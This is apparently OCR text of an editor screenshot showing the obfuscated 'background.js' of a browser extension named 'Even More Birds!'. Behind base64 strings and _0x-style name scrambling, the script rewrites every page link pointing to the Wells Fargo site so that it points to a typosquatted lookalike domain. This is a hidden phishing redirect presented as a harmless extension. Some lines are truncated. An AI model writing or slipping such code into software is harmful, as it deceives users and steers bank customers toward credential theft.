 Find View Goto Tools Project Preferences Help
#!/usr/bin/python3 uStack_12b = 0x3d7473; 2f2f3a7370747468 // Even More Birds! background.js untitled
1 var _0x4808c5=_0x4d65;
2 function _0x4d65(_0x1ac046,_0xdb813f){var _0x42de99=_0x42de();
3 return _0x4d65=function(_0x4d65e4,_0x2bb8e7){_0x4d65e4=_0x4d65e4-0xb3;
4 var _0x3d9dce=_0x42de99[_0x4d65e4];
5 return _0x3d9dce;
6 },_0x4d65(_0x1ac046,_0xdb813f);
7 }(function(_0xad6f15,_0x121327){var _0xc7839f=_0x4d65,_0x5a0ac3=_0xad6f15();
8 while(!![]){try{var _0x8cad1a=-parseInt(_0xc7839f(0xbc))/0x1*(parseInt(_0xc7839f(0xba))/0x2)+-parseInt(_0xc7839f(0xb6))/0x3*(parseInt(_0xc7839f(0xb9))/0x4)+-parseInt(_0xc7839f(0xb7))/0x5+pars
9 if(_0x8cad1a===_0x121327)break;
10 else _0x5a0ac3['push'](_0x5a0ac3['shift']());
11 }catch(_0x1ba48e){_0x5a0ac3['push'](_0x5a0ac3['shift']());
12 }}}(_0x42de,0x583a6));
13 function _0x42de(){var _0x2b65ad=['href','8856cNMCoO','32787TKstXc','540444COUjiw','1317BdQCgn','2249910WgEroQ','7640EMFxQu','3124SVgnKu','2XPDNHL','3073UIRrAf','628931indBOZ','length','10AaewyR'
14 _0x42de=function(){return _0x2b65ad;
15 };
16 return _0x42de();
17 }var rodents=document['getElementsByTagName']('a');
18 for(var i=0x0;
19 i<rodents[_0x4808c5(0xbd)];
20 i++){rodents[i][_0x4808c5(0xc1)][_0x4808c5(0xbf)](atob('aHR0cHM6Ly93d3cud2VsbHNmYXJnby5jb20v'))&&(rodents[i][_0x4808c5(0xc1)]=atob('aHR0cHM6Ly93d3cuZmVsbHN3YXJnby5jb20v'));
21 }
22